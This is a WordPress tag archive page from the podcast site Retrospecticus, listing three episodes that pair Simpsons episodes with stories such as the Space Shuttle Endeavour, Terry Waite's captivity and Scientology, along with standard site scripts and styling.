

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retrospecticus.org/tag/klf/
body_size: 9606
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>klf &#8211; Retrospecticus</title>
<meta name='robots' content='max-image-preview:large' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retrospecticus.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7-beta3-59263"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retrospecticus.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7-beta3-59263' media='all' />
<style id='powerpress-player-block-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--minimalistflex-primary: #00aaff;--wp--preset--color--minimalistflex-secondary: #666666;--wp--preset--color--minimalistflex-success: #00dc37;--wp--preset--color--minimalistflex-warning: #ebb400;--wp--preset--color--minimalistflex-danger: #ff5500;--wp--preset--color--minimalistflex-tint: #ffd900;--wp--preset--color--minimalistflex-tint-alt: #5b9cff;--wp--preset--color--minimalistflex-default: #000000;--wp--preset--color--minimalistflex-dark-bg: #333333;--wp--preset--color--minimalistflex-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-color{color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-color{color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-color{color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-color{color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-color{color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-color{color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-color{color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-color{color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-color{color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-color{color: var(--wp--preset--color--minimalistflex-white) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-background-color{background-color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-background-color{background-color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-background-color{background-color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-background-color{background-color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-background-color{background-color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-background-color{background-color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-background-color{background-color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-background-color{background-color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-background-color{background-color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-background-color{background-color: var(--wp--preset--color--minimalistflex-white) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-minimalistflex-primary-border-color{border-color: var(--wp--preset--color--minimalistflex-primary) !important;}.has-minimalistflex-secondary-border-color{border-color: var(--wp--preset--color--minimalistflex-secondary) !important;}.has-minimalistflex-success-border-color{border-color: var(--wp--preset--color--minimalistflex-success) !important;}.has-minimalistflex-warning-border-color{border-color: var(--wp--preset--color--minimalistflex-warning) !important;}.has-minimalistflex-danger-border-color{border-color: var(--wp--preset--color--minimalistflex-danger) !important;}.has-minimalistflex-tint-border-color{border-color: var(--wp--preset--color--minimalistflex-tint) !important;}.has-minimalistflex-tint-alt-border-color{border-color: var(--wp--preset--color--minimalistflex-tint-alt) !important;}.has-minimalistflex-default-border-color{border-color: var(--wp--preset--color--minimalistflex-default) !important;}.has-minimalistflex-dark-bg-border-color{border-color: var(--wp--preset--color--minimalistflex-dark-bg) !important;}.has-minimalistflex-white-border-color{border-color: var(--wp--preset--color--minimalistflex-white) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script src="https://retrospecticus.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://retrospecticus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="spbc_cookie-js-extra">
var spbcPublic = {"_ajax_nonce":"b5935125bd","_rest_nonce":"dda61120ed","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/retrospecticus.org\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
</script>
<script src="https://retrospecticus.org/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.144" id="spbc_cookie-js"></script>
<link rel="https://api.w.org/" href="https://retrospecticus.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retrospecticus.org/wp-json/wp/v2/tags/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retrospecticus.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7-beta3-59263" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            </head>
<body data-rsssl=1 class="archive tag tag-klf tag-241 loading">



<a class="screen-reader-text" href="#main-content">Skip to main content</a>

    <header class="minimalistflex-header-image">
                    <img src="https://retrospecticus.org/wp-content/uploads/2024/10/cropped-banner-with-characters-1.png" aria-label="The header image.">
            </header>

<header class="minimalistflex-header">
                <h1 class="blog-title">
            <a href="https://retrospecticus.org" class="blog-title-link">Retrospecticus</a>
        </h1>
        <div class="spacer"></div>
    <a id="minimalistflex-menu-focus-hack-2" href="#minimalistflex-menu-focus-hack-2" aria-label="This element sends you to the last menu item."></a>
    </header>

<main class="minimalistflex-master minimalistflex-sidebar-layout-right">

<article class="minimalistflex-content" id="main-content">



    <div class="minimalistflex-archive">
                    <h1 class="archive-title panel">
                Tag: <span>klf</span>            </h1>
                

    <div class="panel post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-show tag-bart tag-challenger tag-endeavour tag-fuzzy-bunny tag-homer tag-klf tag-milhouse tag-rocketry tag-samantha-stanky tag-sex-education tag-space-shuttle tag-troy-mcclure tag-walt-disney tag-werner-von-braun">
                    <a class="panel-image" href="https://retrospecticus.org/2021/01/16/episode-58-the-space-shuttle-endeavour-falls-in-love/" aria-label="Thumbnail image of Episode 58 &#8211; The Space Shuttle Endeavour Falls in Love. Also a link that navigates to it.">
                            </a>
                <div class="panel-content">
                            <div class="panel-comment-count">
                    0 Comments                </div>
                        <h1 class="panel-title">Episode 58 &#8211; The Space Shuttle Endeavour Falls in Love</h1>
            <div class="panel-main">
                <p>Happy 2021 everyone! We&#8217;re back to take a look at Bart&#8217;s Friend Falls in Love, the episode that sees Milhouse fall in love with Samantha Stinky, sorry, Stanky! It&#8217;s the episode that features some excellent sex education courtesy of Fuzzy Bunny, and Homer making use of a metal deely that you use to dig food. [&hellip;]</p>
<div class="powerpress_player" id="powerpress_player_604"><audio class="wp-audio-shortcode" id="audio-387-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/luh6wrloet8xpgn/ep058.mp3?_=2" /><a href="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/luh6wrloet8xpgn/ep058.mp3">https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/luh6wrloet8xpgn/ep058.mp3</a></audio></div><!--powerpress_player-->                            </div>
            <div class="panel-meta">
                                    <a class="panel-author" href="https://retrospecticus.org/author/tomwilliamson/">
                        <span aria-hidden="true"><img alt='' src='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></span>
                        Tom Williamson                    </a>
                                                                    <div class="panel-author">
                                                    Published on January 16, 2021                                            </div>
                                <a class="panel panel-link" href="https://retrospecticus.org/2021/01/16/episode-58-the-space-shuttle-endeavour-falls-in-love/" aria-label="Read more of Episode 58 &#8211; The Space Shuttle Endeavour Falls in Love">
                    Read More                </a>
            </div>
        </div>
    </div>
    <div class="panel post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-show tag-bart tag-homer tag-hostage tag-klf tag-lebanon tag-parenting tag-soap-box-derby tag-terry-waite tag-uganda">
                    <a class="panel-image" href="https://retrospecticus.org/2020/06/13/episode-44-terry-waite-of-thunder/" aria-label="Thumbnail image of Episode 44 &#8211; Terry Waite of Thunder. Also a link that navigates to it.">
                            </a>
                <div class="panel-content">
                            <div class="panel-comment-count">
                    0 Comments                </div>
                        <h1 class="panel-title">Episode 44 &#8211; Terry Waite of Thunder</h1>
            <div class="panel-main">
                <p>This week we&#8217;re telling the tale of one Terry Waite, hostage negotiator turned hostage, whose fascinating story we recount along with &#8220;Saturdays Of Thunder&#8221;, in which Bart and Homer go soapbox derby racing. Along the way we&#8217;ll judge the grimness of the North, have a chance encounter with Idi Amin and probably mention that curling [&hellip;]</p>
<div class="powerpress_player" id="powerpress_player_606"><audio class="wp-audio-shortcode" id="audio-327-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/mxxfqssn28vjoke/ep044.mp3?_=4" /><a href="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/mxxfqssn28vjoke/ep044.mp3">https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/mxxfqssn28vjoke/ep044.mp3</a></audio></div><!--powerpress_player-->                            </div>
            <div class="panel-meta">
                                    <a class="panel-author" href="https://retrospecticus.org/author/tomwilliamson/">
                        <span aria-hidden="true"><img alt='' src='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></span>
                        Tom Williamson                    </a>
                                                                    <div class="panel-author">
                                                    Published on June 13, 2020                                            </div>
                                <a class="panel panel-link" href="https://retrospecticus.org/2020/06/13/episode-44-terry-waite-of-thunder/" aria-label="Read more of Episode 44 &#8211; Terry Waite of Thunder">
                    Read More                </a>
            </div>
        </div>
    </div>
    <div class="panel post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-show tag-bart tag-brit-awards tag-comic-book-guy tag-klf tag-l-ron-hubbard tag-milhouse tag-scientology tag-uk-election tag-xenu">
                    <a class="panel-image" href="https://retrospecticus.org/2019/12/21/episode-34-three-men-and-thriving-cult-of-greed-and-power/" aria-label="Thumbnail image of Episode 34 &#8211; Three Men and The Thriving Cult of Greed and Power. Also a link that navigates to it.">
                            </a>
                <div class="panel-content">
                            <div class="panel-comment-count">
                    0 Comments                </div>
                        <h1 class="panel-title">Episode 34 &#8211; Three Men and The Thriving Cult of Greed and Power</h1>
            <div class="panel-main">
                <p>It&#8217;s festive fury from a raging Retrospecticus, as we discuss paranoid thriller &#8220;Three Men And A Comic Book&#8221; and taunt Xenu with the New York Times&#8217; expose on Scientology. Along the way we&#8217;ll get disgusted with politics, discuss Flanderization and dump a dead sheep outside the Brit awards. Merry Christmas, everyone! https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/4fcll0s0rtrhywi/ep034.mp3</p>
<div class="powerpress_player" id="powerpress_player_608"><audio class="wp-audio-shortcode" id="audio-281-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/4fcll0s0rtrhywi/ep034.mp3?_=6" /><a href="https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/4fcll0s0rtrhywi/ep034.mp3">https://media.blubrry.com/retrospecticus/dl.dropbox.com/s/4fcll0s0rtrhywi/ep034.mp3</a></audio></div><!--powerpress_player-->                            </div>
            <div class="panel-meta">
                                    <a class="panel-author" href="https://retrospecticus.org/author/tomwilliamson/">
                        <span aria-hidden="true"><img alt='' src='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9361b8078a781595e81bc7e901040c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></span>
                        Tom Williamson                    </a>
                                                                    <div class="panel-author">
                                                    Published on December 21, 2019                                            </div>
                                <a class="panel panel-link" href="https://retrospecticus.org/2019/12/21/episode-34-three-men-and-thriving-cult-of-greed-and-power/" aria-label="Read more of Episode 34 &#8211; Three Men and The Thriving Cult of Greed and Power">
                    Read More                </a>
            </div>
        </div>
    </div>
    </div>
    

</article>


    <aside class="minimalistflex-sidebar">
        
    <ul class="sidebar">
                <li id="search" class="panel widget widget_search">
            <form role="search" method="get" class="search-form" action="https://retrospecticus.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </li>
        
        <li id="archives" class="panel widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://retrospecticus.org/2025/05/'>May 2025</a></li>
	<li><a href='https://retrospecticus.org/2025/03/'>March 2025</a></li>
	<li><a href='https://retrospecticus.org/2024/10/'>October 2024</a></li>
	<li><a href='https://retrospecticus.org/2024/06/'>June 2024</a></li>
	<li><a href='https://retrospecticus.org/2023/03/'>March 2023</a></li>
